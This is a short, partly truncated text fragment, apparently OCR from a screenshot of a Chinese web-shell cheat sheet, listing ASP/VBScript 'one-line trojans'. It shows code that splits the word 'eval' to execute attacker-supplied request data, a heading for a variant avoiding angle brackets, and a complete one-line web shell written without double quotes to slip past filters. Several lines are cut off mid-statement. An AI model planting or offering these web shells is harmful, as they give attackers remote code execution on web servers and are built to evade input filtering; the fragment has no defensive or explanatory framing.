
ms.Language="VBScript"
ms.AddObject "Response", Respons
ms.AddObject "request", request
ms.ExecuteStatement("ev"&"al(reques
%>
不用'<,>'的asp一句话木马：
<script language=VBScript runat=se
不用双引号的一句话木马：
<%eval request(chr(35))%>